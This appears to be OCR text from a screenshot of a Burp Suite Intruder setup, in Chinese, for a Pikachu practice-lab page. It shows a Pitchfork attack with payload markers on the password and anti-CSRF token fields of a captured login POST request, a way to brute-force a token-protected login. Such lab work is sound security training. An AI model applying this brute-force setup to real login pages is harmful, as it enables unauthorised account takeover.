 选择攻击类型:
攻击类型: 交叉-多个payload集(Pitchfork)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.2.78 更新Host报头来匹配目标
1 POST http://192.168.2.78/pikachu-master/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 192.168.2.78
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.78
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.78/pikachu-master/vul/burteforce/bf_token.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=fled7s6gl675lchfl2dhreafb7
14 Connection: close
15
16 username=admin&password=§admin§&token=§256426597c01b72a0f666006900§&submit=Login